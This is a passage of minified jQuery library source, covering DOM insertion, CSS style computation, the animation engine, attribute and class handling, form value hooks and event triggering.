				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = je(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return He(this, arguments,
			function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return He(this, arguments,
			function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (S.cleanData(ve(e, !1)), e.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e,
			t = null == t ? e: t,
			this.map(function() {
				return S.clone(this, e, t)
			})
		},
		html: function(e) {
			return $(this,
			function(e) {
				var t = this[0] || {},
				n = 0,
				r = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ke.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
					e = S.htmlPrefilter(e);
					try {
						for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (S.cleanData(ve(t, !1)), t.innerHTML = e);
						t = 0
					} catch(e) {}
				}
				t && this.empty().append(e)
			},
			null, e, arguments.length)
		},
		replaceWith: function() {
			var n = [];
			return He(this, arguments,
			function(e) {
				var t = this.parentNode;
				S.inArray(this, n) < 0 && (S.cleanData(ve(this)), t && t.replaceChild(e, this))
			},
			n)
		}
	}),
	S.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	},
	function(e, a) {
		S.fn[e] = function(e) {
			for (var t, n = [], r = S(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this: this.clone(!0),
			S(r[o])[a](t),
			u.apply(n, t.get());
			return this.pushStack(n)
		}
	});
	var Pe = new RegExp("^(" + ee + ")(?!px)[a-z%]+$", "i"),
	Re = function(e) {
		var t = e.ownerDocument.defaultView;
		return t && t.opener || (t = C),
		t.getComputedStyle(e)
	},
	Me = function(e, t, n) {
		var r, i, o = {};
		for (i in t) o[i] = e.style[i],
		e.style[i] = t[i];
		for (i in r = n.call(e), t) e.style[i] = o[i];
		return r
	},
	Ie = new RegExp(ne.join("|"), "i");
	function We(e, t, n) {
		var r, i, o, a, s = e.style;
		return (n = n || Re(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || ie(e) || (a = S.style(e, t)), !y.pixelBoxStyles() && Pe.test(a) && Ie.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)),
		void 0 !== a ? a + "": a
	}
	function Fe(e, t) {
		return {
			get: function() {
				if (!e()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	} !
	function() {
		function e() {
			if (l) {
				u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",
				l.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
				re.appendChild(u).appendChild(l);
				var e = C.getComputedStyle(l);
				n = "1%" !== e.top,
				s = 12 === t(e.marginLeft),
				l.style.right = "60%",
				o = 36 === t(e.right),
				r = 36 === t(e.width),
				l.style.position = "absolute",
				i = 12 === t(l.offsetWidth / 3),
				re.removeChild(u),
				l = null
			}
		}
		function t(e) {
			return Math.round(parseFloat(e))
		}
		var n, r, i, o, a, s, u = E.createElement("div"),
		l = E.createElement("div");
		l.style && (l.style.backgroundClip = "content-box", l.cloneNode(!0).style.backgroundClip = "", y.clearCloneStyle = "content-box" === l.style.backgroundClip, S.extend(y, {
			boxSizingReliable: function() {
				return e(),
				r
			},
			pixelBoxStyles: function() {
				return e(),
				o
			},
			pixelPosition: function() {
				return e(),
				n
			},
			reliableMarginLeft: function() {
				return e(),
				s
			},
			scrollboxSize: function() {
				return e(),
				i
			},
			reliableTrDimensions: function() {
				var e, t, n, r;
				return null == a && (e = E.createElement("table"), t = E.createElement("tr"), n = E.createElement("div"), e.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "border:1px solid", t.style.height = "1px", n.style.height = "9px", n.style.display = "block", re.appendChild(e).appendChild(t).appendChild(n), r = C.getComputedStyle(t), a = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, re.removeChild(e)),
				a
			}
		}))
	} ();
	var Be = ["Webkit", "Moz", "ms"],
	$e = E.createElement("div").style,
	_e = {};
	function ze(e) {
		var t = S.cssProps[e] || _e[e];
		return t || (e in $e ? e: _e[e] = function(e) {
			var t = e[0].toUpperCase() + e.slice(1),
			n = Be.length;
			while (n--) if ((e = Be[n] + t) in $e) return e
		} (e) || e)
	}
	var Ue = /^(none|table(?!-c[ea]).+)/,
	Xe = /^--/,
	Ve = {
		position: "absolute",
		visibility: "hidden",
		display: "block"
	},
	Ge = {
		letterSpacing: "0",
		fontWeight: "400"
	};
	function Ye(e, t, n) {
		var r = te.exec(t);
		return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
	}
	function Qe(e, t, n, r, i, o) {
		var a = "width" === t ? 1 : 0,
		s = 0,
		u = 0;
		if (n === (r ? "border": "content")) return 0;
		for (; a < 4; a += 2)"margin" === n && (u += S.css(e, n + ne[a], !0, i)),
		r ? ("content" === n && (u -= S.css(e, "padding" + ne[a], !0, i)), "margin" !== n && (u -= S.css(e, "border" + ne[a] + "Width", !0, i))) : (u += S.css(e, "padding" + ne[a], !0, i), "padding" !== n ? u += S.css(e, "border" + ne[a] + "Width", !0, i) : s += S.css(e, "border" + ne[a] + "Width", !0, i));
		return ! r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0),
		u
	}
	function Je(e, t, n) {
		var r = Re(e),
		i = (!y.boxSizingReliable() || n) && "border-box" === S.css(e, "boxSizing", !1, r),
		o = i,
		a = We(e, t, r),
		s = "offset" + t[0].toUpperCase() + t.slice(1);
		if (Pe.test(a)) {
			if (!n) return a;
			a = "auto"
		}
		return (!y.boxSizingReliable() && i || !y.reliableTrDimensions() && A(e, "tr") || "auto" === a || !parseFloat(a) && "inline" === S.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === S.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])),
		(a = parseFloat(a) || 0) + Qe(e, t, n || (i ? "border": "content"), o, r, a) + "px"
	}
	function Ke(e, t, n, r, i) {
		return new Ke.prototype.init(e, t, n, r, i)
	}
	S.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = We(e, "opacity");
						return "" === n ? "1": n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {},
		style: function(e, t, n, r) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var i, o, a, s = X(t),
				u = Xe.test(t),
				l = e.style;
				if (u || (t = ze(s)), a = S.cssHooks[t] || S.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i: l[t];
				"string" === (o = typeof n) && (i = te.exec(n)) && i[1] && (n = se(e, t, i), o = "number"),
				null != n && n == n && ("number" !== o || u || (n += i && i[3] || (S.cssNumber[s] ? "": "px")), y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
			}
		},
		css: function(e, t, n, r) {
			var i, o, a, s = X(t);
			return Xe.test(t) || (t = ze(s)),
			(a = S.cssHooks[t] || S.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
			void 0 === i && (i = We(e, t, r)),
			"normal" === i && t in Ge && (i = Ge[t]),
			"" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
		}
	}),
	S.each(["height", "width"],
	function(e, u) {
		S.cssHooks[u] = {
			get: function(e, t, n) {
				if (t) return ! Ue.test(S.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? Je(e, u, n) : Me(e, Ve,
				function() {
					return Je(e, u, n)
				})
			},
			set: function(e, t, n) {
				var r, i = Re(e),
				o = !y.scrollboxSize() && "absolute" === i.position,
				a = (o || n) && "border-box" === S.css(e, "boxSizing", !1, i),
				s = n ? Qe(e, u, n, a, i) : 0;
				return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - Qe(e, u, "border", !1, i) - .5)),
				s && (r = te.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = S.css(e, u)),
				Ye(0, t, s)
			}
		}
	}),
	S.cssHooks.marginLeft = Fe(y.reliableMarginLeft,
	function(e, t) {
		if (t) return (parseFloat(We(e, "marginLeft")) || e.getBoundingClientRect().left - Me(e, {
			marginLeft: 0
		},
		function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}),
	S.each({
		margin: "",
		padding: "",
		border: "Width"
	},
	function(i, o) {
		S.cssHooks[i + o] = {
			expand: function(e) {
				for (var t = 0,
				n = {},
				r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + ne[t] + o] = r[t] || r[t - 2] || r[0];
				return n
			}
		},
		"margin" !== i && (S.cssHooks[i + o].set = Ye)
	}),
	S.fn.extend({
		css: function(e, t) {
			return $(this,
			function(e, t, n) {
				var r, i, o = {},
				a = 0;
				if (Array.isArray(t)) {
					for (r = Re(e), i = t.length; a < i; a++) o[t[a]] = S.css(e, t[a], !1, r);
					return o
				}
				return void 0 !== n ? S.style(e, t, n) : S.css(e, t)
			},
			e, t, 1 < arguments.length)
		}
	}),
	((S.Tween = Ke).prototype = {
		constructor: Ke,
		init: function(e, t, n, r, i, o) {
			this.elem = e,
			this.prop = n,
			this.easing = i || S.easing._default,
			this.options = t,
			this.start = this.now = this.cur(),
			this.end = r,
			this.unit = o || (S.cssNumber[n] ? "": "px")
		},
		cur: function() {
			var e = Ke.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ke.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = Ke.propHooks[this.prop];
			return this.options.duration ? this.pos = t = S.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e,
			this.now = (this.end - this.start) * t + this.start,
			this.options.step && this.options.step.call(this.elem, this.now, this),
			n && n.set ? n.set(this) : Ke.propHooks._default.set(this),
			this
		}
	}).init.prototype = Ke.prototype,
	(Ke.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = S.css(e.elem, e.prop, "")) && "auto" !== t ? t: 0
			},
			set: function(e) {
				S.fx.step[e.prop] ? S.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !S.cssHooks[e.prop] && null == e.elem.style[ze(e.prop)] ? e.elem[e.prop] = e.now: S.style(e.elem, e.prop, e.now + e.unit)
			}
		}
	}).scrollTop = Ke.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	},
	S.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return.5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	},
	S.fx = Ke.prototype.init,
	S.fx.step = {};
	var Ze, et, tt, nt, rt = /^(?:toggle|show|hide)$/,
	it = /queueHooks$/;
	function ot() {
		et && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(ot) : C.setTimeout(ot, S.fx.interval), S.fx.tick())
	}
	function at() {
		return C.setTimeout(function() {
			Ze = void 0
		}),
		Ze = Date.now()
	}
	function st(e, t) {
		var n, r = 0,
		i = {
			height: e
		};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = ne[r])] = i["padding" + n] = e;
		return t && (i.opacity = i.width = e),
		i
	}
	function ut(e, t, n) {
		for (var r, i = (lt.tweeners[t] || []).concat(lt.tweeners["*"]), o = 0, a = i.length; o < a; o++) if (r = i[o].call(n, t, e)) return r
	}
	function lt(o, e, t) {
		var n, a, r = 0,
		i = lt.prefilters.length,
		s = S.Deferred().always(function() {
			delete u.elem
		}),
		u = function() {
			if (a) return ! 1;
			for (var e = Ze || at(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
			return s.notifyWith(o, [l, n, t]),
			n < 1 && i ? t: (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
		},
		l = s.promise({
			elem: o,
			props: S.extend({},
			e),
			opts: S.extend(!0, {
				specialEasing: {},
				easing: S.easing._default
			},
			t),
			originalProperties: e,
			originalOptions: t,
			startTime: Ze || at(),
			duration: t.duration,
			tweens: [],
			createTween: function(e, t) {
				var n = S.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
				return l.tweens.push(n),
				n
			},
			stop: function(e) {
				var t = 0,
				n = e ? l.tweens.length: 0;
				if (a) return this;
				for (a = !0; t < n; t++) l.tweens[t].run(1);
				return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]),
				this
			}
		}),
		c = l.props;
		for (!
		function(e, t) {
			var n, r, i, o, a;
			for (n in e) if (i = t[r = X(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = S.cssHooks[r]) && "expand" in a) for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
			else t[r] = i
		} (c, l.opts.specialEasing); r < i; r++) if (n = lt.prefilters[r].call(l, o, c, l.opts)) return m(n.stop) && (S._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)),
		n;
		return S.map(c, ut, l),
		m(l.opts.start) && l.opts.start.call(o, l),
		l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always),
		S.fx.timer(S.extend(u, {
			elem: o,
			anim: l,
			queue: l.opts.queue
		})),
		l
	}
	S.Animation = S.extend(lt, {
		tweeners: {
			"*": [function(e, t) {
				var n = this.createTween(e, t);
				return se(n.elem, e, te.exec(t), n),
				n
			}]
		},
		tweener: function(e, t) {
			m(e) ? (t = e, e = ["*"]) : e = e.match(P);
			for (var n, r = 0,
			i = e.length; r < i; r++) n = e[r],
			lt.tweeners[n] = lt.tweeners[n] || [],
			lt.tweeners[n].unshift(t)
		},
		prefilters: [function(e, t, n) {
			var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
			p = this,
			d = {},
			h = e.style,
			g = e.nodeType && ae(e),
			v = Y.get(e, "fxshow");
			for (r in n.queue || (null == (a = S._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function() {
				a.unqueued || s()
			}), a.unqueued++, p.always(function() {
				p.always(function() {
					a.unqueued--,
					S.queue(e, "fx").length || a.empty.fire()
				})
			})), t) if (i = t[r], rt.test(i)) {
				if (delete t[r], o = o || "toggle" === i, i === (g ? "hide": "show")) {
					if ("show" !== i || !v || void 0 === v[r]) continue;
					g = !0
				}
				d[r] = v && v[r] || S.style(e, r)
			}
			if ((u = !S.isEmptyObject(t)) || !S.isEmptyObject(d)) for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = Y.get(e, "display")), "none" === (c = S.css(e, "display")) && (l ? c = l: (le([e], !0), l = e.style.display || l, c = S.css(e, "display"), le([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === S.css(e, "float") && (u || (p.done(function() {
				h.display = l
			}), null == l && (c = h.display, l = "none" === c ? "": c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function() {
				h.overflow = n.overflow[0],
				h.overflowX = n.overflow[1],
				h.overflowY = n.overflow[2]
			})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Y.access(e, "fxshow", {
				display: l
			}), o && (v.hidden = !g), g && le([e], !0), p.done(function() {
				for (r in g || le([e]), Y.remove(e, "fxshow"), d) S.style(e, r, d[r])
			})),
			u = ut(g ? v[r] : 0, r, p),
			r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
		}],
		prefilter: function(e, t) {
			t ? lt.prefilters.unshift(e) : lt.prefilters.push(e)
		}
	}),
	S.speed = function(e, t, n) {
		var r = e && "object" == typeof e ? S.extend({},
		e) : {
			complete: n || !n && t || m(e) && e,
			duration: e,
			easing: n && t || t && !m(t) && t
		};
		return S.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in S.fx.speeds ? r.duration = S.fx.speeds[r.duration] : r.duration = S.fx.speeds._default),
		null != r.queue && !0 !== r.queue || (r.queue = "fx"),
		r.old = r.complete,
		r.complete = function() {
			m(r.old) && r.old.call(this),
			r.queue && S.dequeue(this, r.queue)
		},
		r
	},
	S.fn.extend({
		fadeTo: function(e, t, n, r) {
			return this.filter(ae).css("opacity", 0).show().end().animate({
				opacity: t
			},
			e, n, r)
		},
		animate: function(t, e, n, r) {
			var i = S.isEmptyObject(t),
			o = S.speed(e, n, r),
			a = function() {
				var e = lt(this, S.extend({},
				t), o); (i || Y.get(this, "finish")) && e.stop(!0)
			};
			return a.finish = a,
			i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
		},
		stop: function(i, e, o) {
			var a = function(e) {
				var t = e.stop;
				delete e.stop,
				t(o)
			};
			return "string" != typeof i && (o = e, e = i, i = void 0),
			e && this.queue(i || "fx", []),
			this.each(function() {
				var e = !0,
				t = null != i && i + "queueHooks",
				n = S.timers,
				r = Y.get(this);
				if (t) r[t] && r[t].stop && a(r[t]);
				else for (t in r) r[t] && r[t].stop && it.test(t) && a(r[t]);
				for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1)); ! e && o || S.dequeue(this, i)
			})
		},
		finish: function(a) {
			return ! 1 !== a && (a = a || "fx"),
			this.each(function() {
				var e, t = Y.get(this),
				n = t[a + "queue"],
				r = t[a + "queueHooks"],
				i = S.timers,
				o = n ? n.length: 0;
				for (t.finish = !0, S.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
				for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
				delete t.finish
			})
		}
	}),
	S.each(["toggle", "show", "hide"],
	function(e, r) {
		var i = S.fn[r];
		S.fn[r] = function(e, t, n) {
			return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(st(r, !0), e, t, n)
		}
	}),
	S.each({
		slideDown: st("show"),
		slideUp: st("hide"),
		slideToggle: st("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	},
	function(e, r) {
		S.fn[e] = function(e, t, n) {
			return this.animate(r, e, t, n)
		}
	}),
	S.timers = [],
	S.fx.tick = function() {
		var e, t = 0,
		n = S.timers;
		for (Ze = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
		n.length || S.fx.stop(),
		Ze = void 0
	},
	S.fx.timer = function(e) {
		S.timers.push(e),
		S.fx.start()
	},
	S.fx.interval = 13,
	S.fx.start = function() {
		et || (et = !0, ot())
	},
	S.fx.stop = function() {
		et = null
	},
	S.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	},
	S.fn.delay = function(r, e) {
		return r = S.fx && S.fx.speeds[r] || r,
		e = e || "fx",
		this.queue(e,
		function(e, t) {
			var n = C.setTimeout(e, r);
			t.stop = function() {
				C.clearTimeout(n)
			}
		})
	},
	tt = E.createElement("input"),
	nt = E.createElement("select").appendChild(E.createElement("option")),
	tt.type = "checkbox",
	y.checkOn = "" !== tt.value,
	y.optSelected = nt.selected,
	(tt = E.createElement("input")).value = "t",
	tt.type = "radio",
	y.radioValue = "t" === tt.value;
	var ct, ft = S.expr.attrHandle;
	S.fn.extend({
		attr: function(e, t) {
			return $(this, S.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				S.removeAttr(this, e)
			})
		}
	}),
	S.extend({
		attr: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? S.prop(e, t, n) : (1 === o && S.isXMLDoc(e) || (i = S.attrHooks[t.toLowerCase()] || (S.expr.match.bool.test(t) ? ct: void 0)), void 0 !== n ? null === n ? void S.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r: (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r: null == (r = S.find.attr(e, t)) ? void 0 : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!y.radioValue && "radio" === t && A(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t),
						n && (e.value = n),
						t
					}
				}
			}
		},
		removeAttr: function(e, t) {
			var n, r = 0,
			i = t && t.match(P);
			if (i && 1 === e.nodeType) while (n = i[r++]) e.removeAttribute(n)
		}
	}),
	ct = {
		set: function(e, t, n) {
			return ! 1 === t ? S.removeAttr(e, n) : e.setAttribute(n, n),
			n
		}
	},
	S.each(S.expr.match.bool.source.match(/\w+/g),
	function(e, t) {
		var a = ft[t] || S.find.attr;
		ft[t] = function(e, t, n) {
			var r, i, o = t.toLowerCase();
			return n || (i = ft[o], ft[o] = r, r = null != a(e, t, n) ? o: null, ft[o] = i),
			r
		}
	});
	var pt = /^(?:input|select|textarea|button)$/i,
	dt = /^(?:a|area)$/i;
	function ht(e) {
		return (e.match(P) || []).join(" ")
	}
	function gt(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}
	function vt(e) {
		return Array.isArray(e) ? e: "string" == typeof e && e.match(P) || []
	}
	S.fn.extend({
		prop: function(e, t) {
			return $(this, S.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[S.propFix[e] || e]
			})
		}
	}),
	S.extend({
		prop: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && S.isXMLDoc(e) || (t = S.propFix[t] || t, i = S.propHooks[t]),
			void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r: e[t] = n: i && "get" in i && null !== (r = i.get(e, t)) ? r: e[t]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = S.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : pt.test(e.nodeName) || dt.test(e.nodeName) && e.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	}),
	y.optSelected || (S.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex,
			null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}),
	S.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"],
	function() {
		S.propFix[this.toLowerCase()] = this
	}),
	S.fn.extend({
		addClass: function(t) {
			var e, n, r, i, o, a, s, u = 0;
			if (m(t)) return this.each(function(e) {
				S(this).addClass(t.call(this, e, gt(this)))
			});
			if ((e = vt(t)).length) while (n = this[u++]) if (i = gt(n), r = 1 === n.nodeType && " " + ht(i) + " ") {
				a = 0;
				while (o = e[a++]) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
				i !== (s = ht(r)) && n.setAttribute("class", s)
			}
			return this
		},
		removeClass: function(t) {
			var e, n, r, i, o, a, s, u = 0;
			if (m(t)) return this.each(function(e) {
				S(this).removeClass(t.call(this, e, gt(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ((e = vt(t)).length) while (n = this[u++]) if (i = gt(n), r = 1 === n.nodeType && " " + ht(i) + " ") {
				a = 0;
				while (o = e[a++]) while ( - 1 < r.indexOf(" " + o + " ")) r = r.replace(" " + o + " ", " ");
				i !== (s = ht(r)) && n.setAttribute("class", s)
			}
			return this
		},
		toggleClass: function(i, t) {
			var o = typeof i,
			a = "string" === o || Array.isArray(i);
			return "boolean" == typeof t && a ? t ? this.addClass(i) : this.removeClass(i) : m(i) ? this.each(function(e) {
				S(this).toggleClass(i.call(this, e, gt(this), t), t)
			}) : this.each(function() {
				var e, t, n, r;
				if (a) {
					t = 0,
					n = S(this),
					r = vt(i);
					while (e = r[t++]) n.hasClass(e) ? n.removeClass(e) : n.addClass(e)
				} else void 0 !== i && "boolean" !== o || ((e = gt(this)) && Y.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === i ? "": Y.get(this, "__className__") || ""))
			})
		},
		hasClass: function(e) {
			var t, n, r = 0;
			t = " " + e + " ";
			while (n = this[r++]) if (1 === n.nodeType && -1 < (" " + ht(gt(n)) + " ").indexOf(t)) return ! 0;
			return ! 1
		}
	});
	var yt = /\r/g;
	S.fn.extend({
		val: function(n) {
			var r, e, i, t = this[0];
			return arguments.length ? (i = m(n), this.each(function(e) {
				var t;
				1 === this.nodeType && (null == (t = i ? n.call(this, e, S(this).val()) : n) ? t = "": "number" == typeof t ? t += "": Array.isArray(t) && (t = S.map(t,
				function(e) {
					return null == e ? "": e + ""
				})), (r = S.valHooks[this.type] || S.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t))
			})) : t ? (r = S.valHooks[t.type] || S.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e: "string" == typeof(e = t.value) ? e.replace(yt, "") : null == e ? "": e: void 0
		}
	}),
	S.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = S.find.attr(e, "value");
					return null != t ? t: ht(S.text(e))
				}
			},
			select: {
				get: function(e) {
					var t, n, r, i = e.options,
					o = e.selectedIndex,
					a = "select-one" === e.type,
					s = a ? null: [],
					u = a ? o + 1 : i.length;
					for (r = o < 0 ? u: a ? o: 0; r < u; r++) if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !A(n.parentNode, "optgroup"))) {
						if (t = S(n).val(), a) return t;
						s.push(t)
					}
					return s
				},
				set: function(e, t) {
					var n, r, i = e.options,
					o = S.makeArray(t),
					a = i.length;
					while (a--)((r = i[a]).selected = -1 < S.inArray(S.valHooks.option.get(r), o)) && (n = !0);
					return n || (e.selectedIndex = -1),
					o
				}
			}
		}
	}),
	S.each(["radio", "checkbox"],
	function() {
		S.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < S.inArray(S(e).val(), t)
			}
		},
		y.checkOn || (S.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on": e.value
		})
	}),
	y.focusin = "onfocusin" in C;
	var mt = /^(?:focusinfocus|focusoutblur)$/,
	xt = function(e) {
		e.stopPropagation()
	};
	S.extend(S.event, {
		trigger: function(e, t, n, r) {
			var i, o, a, s, u, l, c, f, p = [n || E],
			d = v.call(e, "type") ? e.type: e,
			h = v.call(e, "namespace") ? e.namespace.split(".") : [];
			if (o = f = a = n = n || E, 3 !== n.nodeType && 8 !== n.nodeType && !mt.test(d + S.event.triggered) && ( - 1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[S.expando] ? e: new S.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : S.makeArray(t, [e]), c = S.event.special[d] || {},
			r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
				if (!r && !c.noBubble && !x(n)) {
					for (s = c.delegateType || d, mt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o),
					a = o;
					a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C)
				}
				i = 0;
				while ((o = p[i++]) && !e.isPropagationStopped()) f = o,
				e.type = 1 < i ? s: c.bindType || d,
				(l = (Y.get(o, "events") || Object.create(null))[e.type] && Y.get(o, "handle")) && l.apply(o, t),
				(l = u && o[u]) && l.apply && V(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault());
				return e.type = d,
				r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !V(n) || u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), S.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, xt), n[d](), e.isPropagationStopped() && f.removeEventListener(d, xt), S.event.triggered = void 0, a && (n[u] = a)),
				e.result
			}
		},
		simulate: function(e, t, n) {
			var r = S.extend(new S.Event, n, {
				type: e,
				isSimulated: !0
			});
			S.event.trigger(r, null, t)
		}
	}),
	S.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				S.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
